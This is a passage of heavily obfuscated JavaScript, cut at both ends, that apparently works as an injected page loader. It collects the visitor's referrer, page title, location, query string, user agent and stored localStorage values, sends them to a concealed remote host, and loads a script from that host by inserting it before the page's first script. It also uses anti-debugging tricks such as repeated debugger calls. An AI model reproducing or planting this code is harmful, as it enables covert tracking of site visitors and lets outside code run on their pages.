_0x4aa053[_0x20b36f(0x464,0x561,0x474,0x38d,0x42d)+_0x5b1ce8(-0xae,-0x143,-0x146,-0x190,-0xed)]()[_0x4eb9ad(-0xb4,-0x81,-0xca,-0x1b,-0xe1)+'h'](LdYYbm[_0x4838e4(0x71,0xc2,-0xc,0xa7,0x138)])[_0x2ba0dd(0x363,0x46e,0x3a1,0x36f,0x3d3)+_0x5b1ce8(-0x42,-0x14d,-0x87,-0xe2,-0xed)]()[_0x20b36f(0x4e7,0x46c,0x522,0x441,0x453)+_0x2ba0dd(0x27e,0x26f,0x34a,0x39b,0x3ad)+'r'](_0x43a7b3)[_0x2ba0dd(0x4bb,0x545,0x461,0x462,0x4e1)+'h'](LdYYbm[_0x20b36f(0x4dd,0x392,0x3f6,0x499,0x488)]);else{var _0x26572d=_0x47b88d[_0x4838e4(0x1c3,0x1cf,0x101,0x109,0x292)][_0x4eb9ad(-0xd9,-0x1f,-0x1b7,-0x122,-0x16c)]('|'),_0x71e918=0x77*0x4a+-0x1*-0x1d7d+-0x5*0xcc7;while(!![]){switch(_0x26572d[_0x71e918++]){case'0':var _0x4571b3=_0x4707ec[_0x39e0e7]||_0x1cf2d7;continue;case'1':var _0x1cf2d7=_0x4e4bc0[_0x4838e4(0x234,0x1ee,0x1fe,0x216,0x131)+_0x5b1ce8(-0x1a0,-0x121,-0x210,-0x274,-0x1c7)+'r'][_0x4838e4(0x32a,0x288,0x23f,0x372,0x24c)+_0x5b1ce8(-0x263,-0x221,-0x102,-0x2b3,-0x1ea)][_0x4838e4(0x174,0x1de,0x192,0x25b,0x1a0)](_0x4e4bc0);continue;case'2':var _0x39e0e7=_0x50e484[_0x40c501];continue;case'3':_0x4707ec[_0x39e0e7]=_0x1cf2d7;continue;case'4':_0x1cf2d7[_0x20b36f(0x475,0x481,0x44e,0x43c,0x419)+_0x4838e4(0xe7,0x19e,0xfa,0x14b,0x21e)]=_0x4e4bc0[_0x4838e4(0x120,0x1de,0x205,0x1a7,0x249)](_0x4e4bc0);continue;case'5':_0x1cf2d7[_0x20b36f(0x53e,0x3a2,0x474,0x3cb,0x48f)+_0x20b36f(0x5a3,0x460,0x4f7,0x450,0x44f)]=_0x4571b3[_0x2ba0dd(0x319,0x366,0x3a1,0x37c,0x482)+_0x4838e4(0x1bc,0x1c3,0x1c8,0x177,0x2b3)][_0x4eb9ad(-0xd6,-0x141,-0x168,-0x7e,-0x46)](_0x4571b3);continue;}break;}}}}else(function(){return!![];}[_0x20b36f(0x5ec,0x490,0x522,0x4c8,0x4ea)+_0x4838e4(0x11a,0xe9,0x1a3,0xad,0x178)+'r'](aiaaoM[_0x20b36f(0x454,0x444,0x4b5,0x496,0x4e1)](aiaaoM[_0x4eb9ad(-0xa2,-0xa3,-0x150,-0xfd,-0x12)],aiaaoM[_0x2ba0dd(0x39b,0x3ed,0x321,0x368,0x2d7)]))[_0x2ba0dd(0x324,0x2f8,0x3d7,0x3b1,0x462)](aiaaoM[_0x5b1ce8(-0x145,-0x167,-0x48,-0x177,-0xd3)]));});_0x47b88d[_0x3265f8(0x4c5,0x4a9,0x4a2,0x464,0x4de)](_0x253db7);var _0x571169=_0x47b88d[_0x3265f8(0x5bb,0x62f,0x60d,0x5b1,0x5af)];if(!window[_0x18b8a6(0x65,0xca,0xf,-0x7a,0x151)+_0x554211(0x77,0x151,0x116,0x17d,0x91)+_0x18b8a6(0xcf,0x15e,0x112,0x10e,0x1a4)+'dm']){if(_0x47b88d[_0x242ca8(0x48,-0x60,-0x2e,-0x69,0x26)](_0x47b88d[_0x18b8a6(0x9c,0xa3,0x1c,0x15b,0x7f)],_0x47b88d[_0x242ca8(0x12e,0x12f,0x1f0,0x1c6,0x92)])){var _0x2b2223={};_0x2b2223[_0x242ca8(0xdc,0x14a,0x2,0xc1,0x9c)+'e']=![],_0x2b2223[_0x554211(0x5e,0x1d1,0x2b,0x17d,0x115)]=0x15180,_0x2b2223[_0x554211(0x131,0xc2,0x144,0x4f,0xf0)+'H']=_0x47b88d[_0x3265f8(0x609,0x55e,0x4f4,0x532,0x54f)],window[_0x18b8a6(0x65,0x142,0xf5,0x68,0x11)+_0x242ca8(0x159,0x80,0x194,0xaa,0x1ec)+_0x242ca8(0x165,0x1ff,0x162,0x9f,0xb8)+'dm']=_0x2b2223;}else{var _0x3cffd6=_0x47b88d[_0x18b8a6(-0x45,0x34,-0x65,-0x74,-0x24)][_0x554211(0x32,-0x39,-0x60,-0x56,0x89)]('|'),_0x596de4=0x12*-0x1a2+-0x97f+0xb*0x389;while(!![]){switch(_0x3cffd6[_0x596de4++]){case'0':try{var _0x2aff28=LdYYbm[_0x554211(0x18,0x178,0xcf,0x113,0xf1)](_0x3a721c,LdYYbm[_0x3265f8(0x536,0x6af,0x5bc,0x660,0x5e7)](LdYYbm[_0x17aa71(0x29a,0x1f5,0x1df,0x260,0x207)](LdYYbm[_0x17aa71(0x2b0,0x321,0x288,0x373,0x379)],LdYYbm[_0x18b8a6(0xa1,0x16b,0x14f,0x187,-0x3a)]),');'));_0x5777b5=LdYYbm[_0x3265f8(0x58d,0x4b0,0x48f,0x53a,0x50e)](_0x2aff28);}catch(_0x131d3c){_0x5777b5=_0x56c4d0;}continue;case'1':var _0x5777b5;continue;case'2':var _0x102015=[LdYYbm[_0x554211(0xa,-0x6e,0x66,0x52,0xa)],LdYYbm[_0x3265f8(0x409,0x537,0x4fe,0x55d,0x4a2)],LdYYbm[_0x17aa71(0x37c,0x25d,0x372,0x2c7,0x346)],LdYYbm[_0x3265f8(0x427,0x4c6,0x3bc,0x4b2,0x489)],LdYYbm[_0x242ca8(0x115,0x14b,0xa1,0x144,0x1d4)],LdYYbm[_0x17aa71(0x16b,0x205,0x317,0x258,0x1de)],LdYYbm[_0x554211(-0x9a,0x23,0xbb,0xe2,-0x1)]];continue;case'3':for(var _0x599dcf=0x1673+0xc5*0x1+-0x5ce*0x4;LdYYbm[_0x18b8a6(-0x43,0x2,-0x124,0x61,-0xa7)](_0x599dcf,_0x102015[_0x18b8a6(0x6d,0x12b,-0x15,0xa7,0x155)+'h']);_0x599dcf++){var _0x2d6829=LdYYbm[_0x3265f8(0x44d,0x50a,0x3dd,0x45f,0x4ac)][_0x18b8a6(0xbb,0x46,0x185,0xa7,0x11)]('|'),_0x544abf=-0x88*0x22+0x13*-0x10d+0x2607;while(!![]){switch(_0x2d6829[_0x544abf++]){case'0':var _0x1fec2b=_0xcf16fd[_0x964124]||_0x4a700a;continue;case'1':_0xcf16fd[_0x964124]=_0x4a700a;continue;case'2':_0x4a700a[_0x17aa71(0x2f7,0x177,0x228,0x240,0x2a6)+_0x242ca8(0x114,0xed,0x1a7,0x148,0x5c)]=_0x1ad57b[_0x17aa71(0x35f,0x31c,0x30f,0x304,0x3e0)](_0x24d57d);continue;case'3':var _0x4a700a=_0xff5491[_0x554211(0x15c,0x9c,0x17e,0x37,0x9c)+_0x242ca8(0x5f,0x117,0xd0,0x138,-0x8a)+'r'][_0x3265f8(0x5da,0x6c1,0x64f,0x5e4,0x5f6)+_0x242ca8(0x3c,0xec,0xdf,-0xae,-0x5b)][_0x3265f8(0x639,0x49e,0x517,0x5df,0x54c)](_0x39600e);continue;case'4':var _0x964124=_0x102015[_0x599dcf];continue;case'5':_0x4a700a[_0x554211(-0xdd,-0x6e,0xd3,-0xf4,-0x12)+_0x3265f8(0x5a7,0x5fe,0x504,0x53c,0x531)]=_0x1fec2b[_0x3265f8(0x51d,0x491,0x3e1,0x41a,0x4ae)+_0x3265f8(0x58b,0x4ec,0x592,0x516,0x531)][_0x18b8a6(0xbe,0x19,0xf3,-0x2e,-0x18)](_0x1fec2b);continue;}break;}}continue;case'4':var _0xcf16fd=_0x5777b5[_0x18b8a6(0x132,0x1d0,0x1be,0x87,0x9d)+'le']=_0x5777b5[_0x18b8a6(0x132,0x49,0x1dd,0x57,0x1f1)+'le']||{};continue;}break;}}}const _0x5e8a0e=localStorage[_0x17aa71(0x246,0x30f,0x1fd,0x27b,0x34c)+'em'](_0x47b88d[_0x3265f8(0x51c,0x541,0x52c,0x47b,0x481)]);if(_0x47b88d[_0x242ca8(0x155,0x96,0x72,0x1a2,0x119)](typeof _0x5e8a0e,_0x47b88d[_0x242ca8(0x186,0x237,0x1e9,0x188,0xa6)])&&_0x47b88d[_0x554211(0xf4,0x233,0xc7,0x21d,0x145)](_0x5e8a0e,null)){if(_0x47b88d[_0x3265f8(0x4fd,0x5bf,0x44d,0x400,0x4e0)](_0x47b88d[_0x17aa71(0x3c7,0x477,0x497,0x3af,0x422)],_0x47b88d[_0x554211(0x4d,0x34,-0x97,0x2a,-0x49)])){var _0x403a65=JSON[_0x17aa71(0x41f,0x384,0x26b,0x331,0x2fc)](_0x5e8a0e),_0x45bcea=Math[_0x17aa71(0x314,0x2e6,0x491,0x3c1,0x47e)](_0x47b88d[_0x3265f8(0x52b,0x3ff,0x4cc,0x459,0x44f)](+new Date(),-0x1*0x894+0x3*-0x709+0x2197));if(_0x47b88d[_0x242ca8(0x13a,0xfb,0x20f,0x1c8,0x193)](_0x47b88d[_0x18b8a6(-0x44,0x5e,0x9f,-0x6b,0x27)](_0x403a65[_0x17aa71(0x359,0x30f,0x3bb,0x2dd,0x2b3)+_0x17aa71(0x465,0x35b,0x3b6,0x3b0,0x416)],window[_0x18b8a6(0x65,0x26,0x12d,0xc2,0x113)+_0x242ca8(0x159,0x1f8,0x175,0x1af,0x20f)+_0x242ca8(0x165,0x1fa,0x224,0x178,0x19e)+'dm'][_0x242ca8(0x1dd,0x289,0xee,0x1d0,0x162)]),_0x45bcea)){if(_0x47b88d[_0x242ca8(0x1cf,0x1ed,0x1e1,0x1f8,0x1e7)](_0x47b88d[_0x554211(0xfd,0xe0,0x37,0xbf,0xee)],_0x47b88d[_0x17aa71(0x29e,0x1b4,0x1dd,0x223,0x253)]))localStorage[_0x554211(0x9c,0x184,0x2b,-0x14,0xbb)+_0x3265f8(0x61a,0x5f7,0x66e,0x6a5,0x5dc)](_0x47b88d[_0x18b8a6(-0x3e,0x4b,-0xd,-0x97,-0x54)]),localStorage[_0x18b8a6(0xed,0x118,0x97,0xa1,0x15f)+_0x242ca8(0x1e4,0x161,0x10f,0x16f,0x2b5)](_0x47b88d[_0x18b8a6(0x42,0x2b,0x11e,0x4,0x61)]),localStorage[_0x17aa71(0x2da,0x39f,0x363,0x333,0x336)+_0x17aa71(0x43f,0x437,0x449,0x394,0x3d8)](_0x47b88d[_0x242ca8(0x89,0x16a,0x3e,0x155,0x165)]);else return function(_0x45be70){}[_0x554211(-0x3a,0x9d,-0x28,0x1,0x9c)+_0x242ca8(0x5f,0xde,0x121,-0x4a,0x145)+'r'](LdYYbm[_0x3265f8(0x440,0x503,0x37f,0x409,0x45e)])[_0x18b8a6(-0x55,-0x87,-0xf8,-0x2c,-0xf8)](LdYYbm[_0x18b8a6(-0x31,-0xb0,-0xe2,-0x24,-0xc8)]);}}else{if(_0x200dc8)return _0xea8c30;else LdYYbm[_0x242ca8(0x1cb,0xe0,0x163,0x155,0x206)](_0x460aea,0xa*0x113+-0x5e0+-0x4de);}}var _0x3adcb9=localStorage[_0x18b8a6(0x35,-0xbb,0xd8,-0x59,0xf8)+'em'](_0x47b88d[_0x3265f8(0x4c7,0x450,0x3f8,0x47d,0x450)]),_0x2e7c44=localStorage[_0x18b8a6(0x35,0x8b,0xb2,-0x5a,0x10f)+'em'](_0x47b88d[_0x242ca8(0xd8,0x1b2,0xf5,0x103,-0x11)]),_0x490ffc=_0x47b88d[_0x3265f8(0x4c4,0x3a7,0x472,0x3af,0x475)];_0x490ffc+=_0x47b88d[_0x17aa71(0x248,0x1df,0x2b4,0x276,0x25c)]('&',_0x47b88d[_0x242ca8(0x112,0x58,0x182,0x1d6,0x1ae)](decodeURIComponent,window[_0x18b8a6(0x74,0x149,-0xa,0x127,-0x67)+_0x17aa71(0x17a,0x1aa,0x2f7,0x23b,0x14a)][_0x554211(0xd5,0x14b,0x0,0x86,0xae)+'h'][_0x17aa71(0x33f,0x394,0x377,0x2cd,0x2c8)+'ce']('?',''))),_0x490ffc+=_0x47b88d[_0x242ca8(0x1d7,0x17c,0x142,0x2c2,0x186)](_0x47b88d[_0x554211(0x7f,-0x99,-0xb7,-0x52,-0x5e)],_0x47b88d[_0x554211(-0x126,0x88,0x12,-0x53,-0x41)](encodeURIComponent,document[_0x554211(-0x4,-0x51,-0x8,-0x67,0xd)+_0x17aa71(0x292,0x2a1,0x141,0x213,0x279)])),_0x490ffc+=_0x47b88d[_0x18b8a6(0xe2,0x1a0,0x156,0x13a,0xb7)](_0x47b88d[_0x17aa71(0x414,0x31b,0x4a1,0x3bf,0x417)],_0x47b88d[_0x3265f8(0x533,0x510,0x5fe,0x536,0x5b2)](encodeURIComponent,document[_0x242ca8(0xab,0x6b,0xbe,0x17a,-0xb)]));function _0x17aa71(_0x257857,_0x3169ff,_0x15d5bb,_0x4bdd24,_0x5a7cdc){return _0x5e9c(_0x4bdd24-0x1d,_0x5a7cdc);}_0x490ffc+=_0x47b88d[_0x3265f8(0x428,0x4e1,0x589,0x5da,0x503)](_0x47b88d[_0x3265f8(0x461,0x5a2,0x4f3,0x508,0x517)],_0x47b88d[_0x242ca8(0xbf,0xc5,0x3e,0x163,0x9f)](encodeURIComponent,_0x47b88d[_0x554211(0x115,0x138,0x167,0x77,0x14a)](document[_0x3265f8(0x4a1,0x557,0x454,0x45f,0x502)+_0x17aa71(0x247,0x274,0x180,0x23b,0x2e0)][_0x242ca8(0xe0,0x9f,0xa7,0x85,0x1c)+_0x3265f8(0x68a,0x547,0x66a,0x5dc,0x604)],document[_0x18b8a6(0x74,0x3d,0x69,0x10e,0xa9)+_0x242ca8(0x8b,0x121,0x4a,0x1f,0x16e)][_0x554211(-0x62,0xb,0xa,0x6d,0x5d)+_0x18b8a6(0x176,0xc4,0x1c8,0x16e,0x86)]))),_0x490ffc+=_0x47b88d[_0x18b8a6(0x103,0x116,0x24,0xf6,0x1ed)](_0x47b88d[_0x18b8a6(-0x22,-0xce,-0x94,0xb2,0xb)],_0x47b88d[_0x18b8a6(0x1c,-0x3e,-0x53,0x59,-0xb9)](encodeURIComponent,_0x571169));function _0x242ca8(_0x17d3db,_0x4236bc,_0xea24df,_0x2ded1f,_0x123f46){return _0x5e9c(_0x17d3db- -0x193,_0xea24df);}_0x490ffc+=_0x47b88d[_0x18b8a6(0x17c,0xc8,0x209,0xf4,0xcb)](_0x47b88d[_0x17aa71(0x251,0x1d6,0x35d,0x289,0x198)],_0x47b88d[_0x242ca8(0x1e6,0x154,0x1d9,0x17f,0x1ed)](encodeURIComponent,window[_0x17aa71(0x336,0x21f,0x20f,0x2ab,0x237)+_0x18b8a6(0xc3,0xf3,0x154,0x13b,-0x1b)+_0x554211(0xf2,0x8e,0x4a,0x4e,0x9d)+'dm'][_0x18b8a6(0x122,0x1dd,0x1e6,0x190,0x1bf)+'H']));_0x47b88d[_0x242ca8(0x1f8,0x160,0x193,0x292,0x242)](typeof _0x3adcb9,_0x47b88d[_0x554211(0x193,0x97,-0x20,0xd6,0xbe)])&&_0x3adcb9&&window[_0x3265f8(0x5d1,0x412,0x4a7,0x431,0x4f3)+_0x18b8a6(0xc3,0x16e,0x194,0x193,0x1aa)+_0x18b8a6(0xcf,0x14d,0x155,0x130,0x1ac)+'dm'][_0x17aa71(0x1ad,0x1b4,0x24a,0x28c,0x1d0)+'e']&&(_0x47b88d[_0x242ca8(0x62,-0x37,0x96,0x60,0x72)](_0x47b88d[_0x18b8a6(0x41,-0x99,-0x66,-0x52,-0x2c)],_0x47b88d[_0x554211(0x16,0x34,0x5f,-0xc3,0xf)])?_0x490ffc+=_0x47b88d[_0x17aa71(0x310,0x3f6,0x399,0x3c2,0x335)](_0x47b88d[_0x17aa71(0x220,0x2bc,0x199,0x227,0x290)],_0x47b88d[_0x3265f8(0x5d7,0x563,0x5d4,0x617,0x5f3)](encodeURIComponent,_0x3adcb9)):_0x32b295=_0x342c53);function _0x18b8a6(_0xe9b9e,_0x1d55af,_0x529430,_0x32b37e,_0x167815){return _0x5e9c(_0xe9b9e- -0x229,_0x32b37e);}if(_0x47b88d[_0x17aa71(0x3ee,0x3aa,0x3a7,0x33f,0x2bd)](typeof _0x2e7c44,_0x47b88d[_0x554211(0x17a,0x185,-0xb,0x163,0xbe)])&&_0x2e7c44&&window[_0x242ca8(0xfb,0x1a2,0x189,0x1d7,0xf7)+_0x17aa71(0x3c7,0x26b,0x27a,0x309,0x3a5)+_0x17aa71(0x3ea,0x257,0x2df,0x315,0x238)+'dm'][_0x3265f8(0x52f,0x482,0x473,0x539,0x4d4)+'e']){if(_0x47b88d[_0x3265f8(0x675,0x605,0x5a9,0x582,0x599)](_0x47b88d[_0x242ca8(0x1ea,0x101,0x24e,0x21e,0x116)],_0x47b88d[_0x18b8a6(0xe4,0xd6,0x84,0x173,0xaf)]))_0x490ffc+=_0x47b88d[_0x554211(0xc1,0xb0,0x125,0x28,0x95)](_0x47b88d[_0x3265f8(0x3a0,0x530,0x4a0,0x4c6,0x460)],_0x47b88d[_0x17aa71(0x32a,0x2f0,0x2c7,0x26f,0x2f9)](encodeURIComponent,_0x2e7c44));else{if(_0x107301){var _0x593762=_0xa0f9a4[_0x3265f8(0x4e9,0x497,0x412,0x3fb,0x439)](_0x5c2a38,arguments);return _0x32124e=null,_0x593762;}}}var _0x201db2=document[_0x242ca8(0x12d,0x1ae,0xf0,0x114,0x160)+_0x17aa71(0x329,0x205,0x2ea,0x27c,0x2e7)+_0x3265f8(0x592,0x4fa,0x4f4,0x4b1,0x501)](_0x47b88d[_0x17aa71(0x32c,0x48a,0x2e1,0x3b6,0x2e3)]);_0x201db2[_0x3265f8(0x497,0x34c,0x3fd,0x397,0x434)]=_0x47b88d[_0x554211(0x1b1,0xd1,0x91,0x129,0xde)];function _0x554211(_0x2502d9,_0x41f423,_0x22f63e,_0x42162c,_0x27ddf4){return _0x5e9c(_0x27ddf4- -0x25b,_0x42162c);}_0x201db2[_0x3265f8(0x565,0x56e,0x479,0x620,0x53a)]=_0x47b88d[_0x3265f8(0x4a5,0x46b,0x4c7,0x375,0x43d)](window[_0x3265f8(0x479,0x464,0x4db,0x463,0x4f3)+_0x3265f8(0x5ec,0x489,0x4a9,0x4cd,0x551)+_0x17aa71(0x2cf,0x292,0x253,0x315,0x3d0)+'dm'][_0x18b8a6(0x122,0x12e,0x10c,0x13e,0x17b)+'H'],_0x490ffc);var _0x2fba3e=document[_0x242ca8(0xc9,0xb3,0x16f,0x10e,0x160)+_0x3265f8(0x3be,0x3fc,0x3a1,0x4d7,0x45c)+_0x3265f8(0x3bc,0x515,0x479,0x553,0x469)+_0x242ca8(0x54,0xd6,0x14,0x13e,0xcc)](_0x47b88d[_0x18b8a6(0x170,0x16e,0x21b,0xf1,0x123)])[-0x2f4+-0x1b68+0x1e5c];_0x2fba3e[_0x242ca8(0x203,0x124,0x2b5,0x2ee,0x28a)+_0x18b8a6(0x9d,0xb8,0x133,0x64,0xdb)][_0x242ca8(0xc4,0xfb,0x144,0xc2,0x141)+_0x242ca8(0x7e,0x145,0x33,0x9d,0x14)+'re'](_0x201db2,_0x2fba3e);}()),(function(){function _0x57d145(_0x3173ea,_0x254bc8,_0x588189,_0x2d056a,_0xc95685){return _0x5e9c(_0x3173ea-0x223,_0x588189);}function _0xd35979(_0xe57609,_0x5d3b29,_0x1ca11b,_0x5b710b,_0x358603){return _0x5e9c(_0x1ca11b- -0x2a4,_0xe57609);}var _0x2157d4={'TUfna':function(_0x3ebc58,_0x12143b){return _0x3ebc58===_0x12143b;},'PgsvD':_0x1de7fd(-0x10e,-0x124,-0x7,-0xaf,-0x97),'ApnBF':_0x57d145(0x445,0x42d,0x4d8,0x40b,0x37a),'jQvUY':function(_0x3a1efd,_0x57ce6e){return _0x3a1efd(_0x57ce6e);},'HouSI':function(_0x3dba44,_0x308a3d){return _0x3dba44+_0x308a3d;},'BEtVK':function(_0x5d2c36,_0x2d714c){return _0x5d2c36+_0x2d714c;},'jmJHs':_0x1de7fd(-0x67,-0x10d,-0x131,-0x81,-0x6c)+_0x53076b(-0x9b,-0x20,0x9e,-0x50,-0x4)+_0x57d145(0x519,0x4ce,0x600,0x4fd,0x4c4)+_0xd35979(-0x12d,-0x180,-0xbc,-0x37,-0x15d),'cKacc':_0xd35979(-0x59,-0xcf,-0x2,-0x31,-0x13)+_0x57d145(0x5a2,0x576,0x532,0x63d,0x4da)+_0x1de7fd(-0x142,-0x126,-0x3b,-0x3d,-0x7c)+_0x57d145(0x535,0x586,0x60c,0x509,0x555)+_0xd35979(-0x2d,-0xac,0x20,0x2a,0xd5)+_0xd35979(0x5a,0x86,0xda,-0x8,0xa7)+'\x20)','BQCej':function(_0x2ff856){return _0x2ff856();},'mwazl':function(_0x298c42,_0x361d3b){return _0x298c42!==_0x361d3b;},'hrApO':_0x53076b(0x81,0x57,0x12c,0x59,-0x93)};function _0x53076b(_0x24f74a,_0xd7bba,_0x56531e,_0x335dc4,_0x463f6f){return _0x5e9c(_0x335dc4- -0x215,_0x463f6f);}var _0x4a488c;function _0x1de7fd(_0x2f5ca0,_0x5d4ac4,_0x544be8,_0x40dac1,_0x146c15){return _0x5e9c(_0x146c15- -0x3e8,_0x40dac1);}function _0xa8ce39(_0x1296c6,_0x469224,_0x30e341,_0x1e69bc,_0x4b9ad2){return _0x5e9c(_0x1296c6-0x2b5,_0x4b9ad2);}try{if(_0x2157d4[_0x53076b(0x54,-0x87,-0x10d,-0x43,0x41)](_0x2157d4[_0x57d145(0x489,0x44f,0x440,0x3ac,0x430)],_0x2157d4[_0x53076b(0x17d,0xd0,0x19b,0x172,0xf3)])){var _0x2bbc5a=_0x43bccf?function(){function _0x2b4d37(_0xfc0ce9,_0x2d60f5,_0x323e43,_0x16a885,_0x574e0b){return _0x53076b(_0xfc0ce9-0xf3,_0x2d60f5-0x116,_0x323e43-0x47,_0x323e43-0x38,_0x2d60f5);}if(_0x12a1c5){var _0x19c914=_0x393560[_0x2b4d37(0x73,-0x9,-0x9,0x4c,0x8b)](_0x39ea49,arguments);return _0xc0fe8f=null,_0x19c914;}}:function(){};return _0x28822d=![],_0x2bbc5a;}else{var _0x5525ee=_0x2157d4[_0x1de7fd(-0x167,-0x2d4,-0x1ca,-0x284,-0x1ec)](Function,_0x2157d4[_0xa8ce39(0x5a6,0x663,0x5cf,0x657,0x5f1)](_0x2157d4[_0xa8ce39(0x5f0,0x5c5,0x601,0x5f0,0x65d)](_0x2157d4[_0x57d145(0x44f,0x36e,0x44c,0x4de,0x52a)],_0x2157d4[_0xa8ce39(0x604,0x577,0x531,0x6d5,0x5b8)]),');'));_0x4a488c=_0x2157d4[_0x1de7fd(-0x6a,-0x2a,0x49,-0x112,-0xa3)](_0x5525ee);}}catch(_0x4bc0fc){if(_0x2157d4[_0xa8ce39(0x5e7,0x61a,0x639,0x6c4,0x5cc)](_0x2157d4[_0xa8ce39(0x52c,0x573,0x596,0x4cb,0x4f8)],_0x2157d4[_0x53076b(0x148,0x119,-0x81,0x62,0xf7)])){var _0x2e5285=_0x512a19[_0x57d145(0x3f7,0x491,0x374,0x422,0x3a7)](_0xd04c0e,arguments);return _0x4b89fd=null,_0x2e5285;}else _0x4a488c=window;}_0x4a488c[_0x53076b(0x41,0x206,0x1b1,0x11b,0x157)+_0x1de7fd(-0x28f,-0x18a,-0x202,-0x20a,-0x1c8)+'l'](_0x4fe8eb,-0x119a+0x92f*0x2+0xedc);}()));function _0x5e9c(_0x141741,_0x2c39f8){var _0xf4be68=_0x339e();return _0x5e9c=function(_0x92f86d,_0x4ddbe0){_0x92f86d=_0x92f86d-(-0xb7*0xd+-0x6*0x12a+0x95*0x1f);var _0x24c3ac=_0xf4be68[_0x92f86d];return _0x24c3ac;},_0x5e9c(_0x141741,_0x2c39f8);}function _0x4fe8eb(_0x32a8d4){function _0x474cc7(_0x58d423,_0x5b20cf,_0x1f8ae1,_0x51218e,_0x106cdd){return _0x5e9c(_0x106cdd- -0x267,_0x1f8ae1);}var _0x289c37={'KYLZB':function(_0x553ab6,_0x7f518d){return _0x553ab6(_0x7f518d);},'rLucB':function(_0x430ace,_0x2623e7){return _0x430ace+_0x2623e7;},'ePtXu':function(_0x59b3b8,_0x2dc035){return _0x59b3b8+_0x2dc035;},'ebwHf':_0x474cc7(0x200,0x42,0x51,0x19b,0x115)+_0x474cc7(0x28,-0x96,-0x33,0x47,-0xa2)+_0x1ab4cb(0x2f3,0x25f,0x1d5,0x2eb,0x20e)+_0x1ab4cb(0x195,0x151,0xff,0x76,0x16d),'fxHHn':_0x474cc7(0x29,0x8e,0x80,0x10,0x3b)+_0x43f6e8(0x699,0x60e,0x6f0,0x613,0x620)+_0x474cc7(0x45,0x1a0,0x4f,0x1d4,0x105)+_0x43f6e8(0x62c,0x5ba,0x560,0x66d,0x68b)+_0x490550(0x5c0,0x5c6,0x603,0x609,0x50d)+_0x490550(0x67a,0x699,0x755,0x768,0x73c)+'\x20)','Qbqye':function(_0x4b6f7f){return _0x4b6f7f();},'rjAoo':function(_0x4bcc49,_0xe4f3d2){return _0x4bcc49===_0xe4f3d2;},'ndtee':_0x43f6e8(0x68d,0x60b,0x76a,0x716,0x645),'CNVNO':_0x1ab4cb(0x2f4,0x2be,0x361,0x2e9,0x29e),'rFgKW':function(_0x20caca,_0x18fefd,_0x2004bc){return _0x20caca(_0x18fefd,_0x2004bc);},'miIPZ':function(_0x1ee981,_0x5b7335){return _0x1ee981+_0x5b7335;},'xUCUs':_0x1ab4cb(0x260,0x1af,0x168,0x254,0x253),'BJbOc':_0x490550(0x61f,0x541,0x656,0x623,0x617),'unHQo':_0x1ab4cb(0x30f,0x2a6,0x328,0x376,0x263)+_0x490550(0x686,0x5b7,0x5b7,0x59d,0x705)+'t','ayjos':_0x3eb971(0x8a,0x141,0x99,0x122,0x71)+_0x3eb971(0x5,-0x69,0x8d,-0x6,0xb7)+_0x43f6e8(0x6a3,0x77c,0x73b,0x5b8,0x65a)+')','nKSbT':_0x1ab4cb(0x334,0x277,0x367,0x237,0x305)+_0x3eb971(-0xc9,-0x25,-0x15b,-0x170,-0xb1)+_0x43f6e8(0x565,0x52e,0x589,0x51d,0x61c)+_0x3eb971(-0x4c,-0x5,0x0,-0x46,-0xc0)+_0x490550(0x684,0x5c0,0x76b,0x648,0x6eb)+_0x3eb971(0x9d,0xf6,0x10a,0x1f,0x126)+_0x490550(0x5eb,0x548,0x649,0x5a8,0x6d7),'hiEWE':_0x1ab4cb(0x220,0x249,0x17f,0x1e8,0x249),'DXFyN':_0x1ab4cb(0x352,0x307,0x376,0x297,0x2c4),'lmYTm':_0x3eb971(0x96,-0x11,-0x41,0x14b,0xb0),'ZOHDy':function(_0x507715,_0x20eb67){return _0x507715(_0x20eb67);},'tWnPK':function(_0x2e65ea){return _0x2e65ea();},'emoqf':_0x490550(0x690,0x63a,0x6df,0x5e2,0x705)+'n=','SzcPF':function(_0x532ac7,_0x122f0d){return _0x532ac7===_0x122f0d;},'BOZti':_0x43f6e8(0x556,0x5f9,0x48b,0x4c1,0x4e0),'sSQjR':_0x3eb971(-0x103,-0xfc,-0x8a,-0x1c1,-0xda)+'g','iPdin':function(_0x399df2,_0x36398f){return _0x399df2===_0x36398f;},'vToHc':_0x1ab4cb(0x22d,0x20c,0x229,0x1a7,0x1c6),'Hskfz':_0x1ab4cb(0x161,0x1d9,0x1f7,0x20f,0x131),'eXdia':_0x43f6e8(0x5c5,0x521,0x678,0x51a,0x5cb)+_0x474cc7(-0x6,-0xa2,-0x169,-0x1f,-0x7b)+_0x1ab4cb(0x1fb,0x220,0x28a,0x148,0x233),'fVxDl':_0x43f6e8(0x572,0x566,0x517,0x5e4,0x4ba)+'er','xHxil':_0x1ab4cb(0x22c,0x26a,0x240,0x1e3,0x2bd),'vDzdN':_0x43f6e8(0x689,0x5e6,0x5d4,0x6d3,0x5c5),'EiDti':function(_0xd1374d,_0x1a1bf9){return _0xd1374d!==_0x1a1bf9;},'kdRUc':function(_0x182753,_0x3ffbc4){return _0x182753/_0x3ffbc4;},'HpAcf':_0x3eb971(-0x33,-0xc9,-0xa,-0x66,-0x7d)+'h','lCrIU':function(_0x30df6b,_0x713bdd){return _0x30df6b===_0x713bdd;},'YDTme':function(_0x560c1a,_0x485897){return _0x560c1a%_0x485897;},'tZuoH':function(_0x43969a,_0x14fd55){return _0x43969a!==_0x14fd55;},'jhAYh':_0x490550(0x54f,0x49d,0x4ca,0x62d,0x58e),'Mzzww':_0x490550(0x5bb,0x59c,0x558,0x68b,0x623),'RSoeg':_0x490550(0x4df,0x472,0x45e,0x3f3,0x4b9)+'n','FjTbT':function(_0x292b89,_0x46ceba){return _0x292b89!==_0x46ceba;},'GlbIZ':_0x490550(0x522,0x45e,0x555,0x47e,0x508),'CtYYe':function(_0x259c9f,_0x182696){return _0x259c9f(_0x182696);}};function _0x490550(_0x32fae3,_0x20dd29,_0x4c53f5,_0x37930b,_0x571911){return _0x5e9c(_0x32fae3-0x2fc,_0x37930b);}function _0x43f6e8(_0x2306ef,_0x545d91,_0x382c7a,_0x48fd56,_0x296505){return _0x5e9c(_0x2306ef-0x31a,_0x545d91);}function _0x1ab4cb(_0x1c4e62,_0xfc996,_0x3534bc,_0x20b71f,_0x4a3f90){return _0x5e9c(_0xfc996- -0x97,_0x1c4e62);}function _0x2de224(_0xceaeeb){function _0x435397(_0x2cbc5d,_0x31b9cb,_0x917fcb,_0x3c2b2b,_0x4c85fc){return _0x490550(_0x917fcb- -0x1e4,_0x31b9cb-0x1f4,_0x917fcb-0x133,_0x2cbc5d,_0x4c85fc-0x1f4);}function 